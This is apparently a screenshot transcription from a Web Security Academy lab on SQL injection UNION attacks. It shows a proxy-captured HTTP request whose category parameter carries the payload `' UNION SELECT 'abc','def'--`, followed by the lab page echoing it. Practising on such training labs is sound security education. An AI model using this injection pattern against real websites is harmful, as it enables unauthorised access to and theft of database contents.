 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0ace009c04780a3e832e1a7f001500c8.web-security-academy.net
3 Cookie: session=eCaU8xHZTLt8QPz2ZJJd2tg7BYUQBtEm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ace009c04780a3e832e1a7f001500c8.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT 'abc','def'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Tech gifts Toys & Games
Cheshire Cat Grin